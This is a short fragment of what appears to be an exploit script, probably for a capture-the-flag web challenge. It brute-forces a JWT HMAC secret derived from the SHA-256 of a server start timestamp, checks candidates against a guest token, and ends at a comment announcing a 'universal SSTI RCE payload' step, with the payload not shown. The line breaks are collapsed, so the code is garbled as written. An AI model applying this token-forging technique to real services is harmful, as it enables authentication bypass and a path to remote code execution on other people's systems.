 for offset in range(-60, 61):candidate = current - running + offsetsecret = hashlib.sha256(str(candidate).encode()).hexdigest()try:decoded = jwt.decode(guest_jwt, secret, algorithms=['HS256'])if decoded.get('role') == 'guest' and decoded.get('name') == 'Guest User':correct_secret = secretprint(f"Secret found: start_time = {candidate}")breakexcept:passif not correct_secret:print("Failed to find correct secret. Current time:", current, "Running:", running)exit(1)# Step 3: Universal SSTI RCE payload (no hardcoded index)
